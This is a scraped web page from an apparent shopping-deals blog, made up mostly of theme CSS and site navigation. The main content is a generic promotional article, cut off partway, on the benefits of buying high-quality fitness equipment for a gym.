	padding: 15px 20px;
	border-top: none;
}
.tp-faq p {
	margin-bottom: 0px;
}
.txt-img {
	    margin-right: -220px;
    z-index: 1;
}
.elementor-widget-wrap>.txt-img {
    width: auto;
}
.ribbon-rt {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35% !important;
    border-width: 30px 0px 0px 0px;
    border-style: solid;
}
.rrtblu {
  border-color: #2ca3a5;
}
.rrtgre {
	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="dddfde3508b0c9502298e50c-text/javascript"></script>
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-13892 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-435 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Friday, January 23</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/extra/">Extra</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/extra/health-equipments/">Health Equipments</a><span class="separator"> - </span><span class="last">The Benefits of Investing in High-Quality Health Equipment for Your Gym</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
	
		

<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/health-equipment-for-your-gym/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">The Benefits of Investing in High-Quality Health Equipment for Your Gym</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/health-equipment-for-your-gym/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&#038;text=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F03%2FHealth-Equipment-for-Your-Gym.webp&#038;description=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" class="image-link media-ratio ar-bunyad-main" title="The Benefits of Investing in High-Quality Health Equipment for Your Gym"><img width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" class="attachment-large size-large wp-post-image" alt="Health Equipment for Your Gym" sizes="auto, (max-width: 788px) 100vw, 788px" title="The Benefits of Investing in High-Quality Health Equipment for Your Gym" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Health Equipment for Your Gym | Savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13892" class="post-13892 post type-post status-publish format-standard has-post-thumbnail category-health-equipments tag-fitness tag-gym-equipment">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&text=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F03%2FHealth-Equipment-for-Your-Gym.webp&description=The%20Benefits%20of%20Investing%20in%20High-Quality%20Health%20Equipment%20for%20Your%20Gym" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The Benefits of InvesAs a gym owner, you undoubtedly understand the importance of providing your clients with a top-notch fitness experience. From the latest workout trends to personalized training programs, you&#8217;re always looking for ways to stay ahead of the competition. But have you considered the impact that investing in high-quality health equipment can have on your gym&#8217;s success? Not only can it help attract new clients and retain current ones, but it can also improve the overall health and well-being of your patrons. In this article, we&#8217;ll explore the benefits of investing in top-of-the-line health equipment for your gym and how it can help take your business to the next level. So, whether you&#8217;re a seasoned gym owner looking to revamp your equipment, or a new entrepreneur just starting out, read on to learn more about the advantages of investing in high-quality health equipment for your gym.</p>
<h2>How High-Quality Health Equipment Can Attract New Clients and Retain Current Ones</h2>
<p>In today&#8217;s competitive fitness industry, gym owners need to offer their clients a unique and memorable experience. One way to accomplish this is by investing in high-quality health equipment. By doing so, you can attract new clients who are looking for a gym that offers the latest and greatest equipment. Additionally, high-quality health equipment can help retain current clients who may be considering switching to another gym that has better equipment.</p>
<p>When potential clients walk into your gym and see state-of-the-art equipment, they are more likely to sign up for a membership. This is especially true for those who are serious about their fitness goals and want to achieve them in the most efficient and effective way possible. By investing in high-quality health equipment, you are sending a message that you are committed to providing your clients with the best possible fitness experience.</p>
<p>Furthermore, current clients who are satisfied with their gym experience are more likely to recommend your gym to their friends and family. Word-of-mouth marketing is one of the most effective ways to attract new clients, and having high-quality health equipment can help facilitate this. Clients who are proud of their gym and the equipment it offers are more likely to share their positive experiences with others, which can lead to new memberships and increased revenue for your gym.</p>
<h2>The Connection Between High-Quality Health Equipment and Improved Health and Well-Being for Patrons</h2>
<p>Investing in high-quality health equipment isn&#8217;t just about attracting new clients and retaining current ones. It can also improve the overall health and well-being of your patrons. High-quality health equipment is designed to be safe, effective, and comfortable to use, which can lead to better fitness outcomes for your clients.</p>
<p>For example, cardio equipment such as treadmills and ellipticals can provide a low-impact workout that is easier on the joints, making it ideal for clients with mobility issues or injuries. Strength training equipment such as weight machines and free weights can help clients build muscle and increase bone density, which can reduce the risk of injury and improve overall health. Additionally, high-quality health equipment can provide clients with a more enjoyable workout experience, which can increase their motivation to exercise and help them achieve their fitness goals.</p>
<p>Investing in high-quality health equipment can also improve the overall environment of your gym. Clients are more likely to feel inspired and motivated when they are working out in a space that is clean, modern, and well-equipped. This can lead to increased client satisfaction and retention, as well as positive reviews and recommendations.</p>
<h2>Key Features to Look for When Investing in High-Quality Health Equipment</h2>
<p>Investing in high-quality health equipment is a significant expense, so it&#8217;s important to choose equipment that is durable, reliable, and effective. When evaluating potential equipment purchases, consider the following key features:</p>
<h3>Durability and Reliability</h3>
<p>High-quality health equipment should be built to last. Look for equipment made from high-quality materials and with a solid construction that can withstand heavy use. Additionally, the equipment should come with a warranty that covers any defects or malfunctions.</p>
<h3>Ergonomics and Comfort</h3>
<p>The equipment should be comfortable and easy to use. Look for equipment that is adjustable to accommodate different body types and fitness levels. Additionally, the equipment should be designed with ergonomics in mind, to reduce the risk of injury and increase comfort during use.</p>
<h3>Safety Features</h3>
<p>Safety should be a top priority when choosing health equipment. Look for equipment that has safety features such as automatic shut-off, emergency stop buttons, and safety guards. Additionally, the equipment should be designed to reduce the risk of injury during use.</p>
<h3>User-Friendly Features</h3>
<p>The equipment should be easy to use and operate. Look for equipment with intuitive controls, clear displays, and easy-to-follow instructions. Additionally, the equipment should be designed to provide a seamless user experience, with minimal setup and maintenance required.</p>
<h2>Choosing the Right Type of Equipment for Your Gym&#8217;s Focus and Clientele</h2>
<p>When investing in high-quality health equipment, it&#8217;s important to choose equipment that is appropriate for your gym&#8217;s focus and clientele. Consider the following factors when making your selection:</p>
<h3>Gym Focus</h3>
<p>What is your gym&#8217;s focus? Are you primarily a cardio-focused gym, or do you offer a range of strength training equipment? Identify your gym&#8217;s focus and invest in equipment that supports it.</p>
<h3>Clientele</h3>
<p>Who are your clients? What are their fitness goals and needs? Consider the demographics of your client base when choosing equipment. For example, if you have an older clientele, you may want to invest in equipment that is low-impact and easy on the joints.</p>
<h3>Space and Budget</h3>
<p>How much space do you have available for equipment? What is your budget for new equipment? Consider these factors when choosing equipment, as you may need to prioritize certain pieces of equipment over others based on space and budget constraints.</p>
<h2>Evaluating the Return on Investment for High-Quality Health Equipment</h2>
<p>Investing in high-quality health equipment is a significant expense, so it&#8217;s important to evaluate the return on investment (ROI) before making a purchase. Consider the following factors when evaluating the ROI:</p>
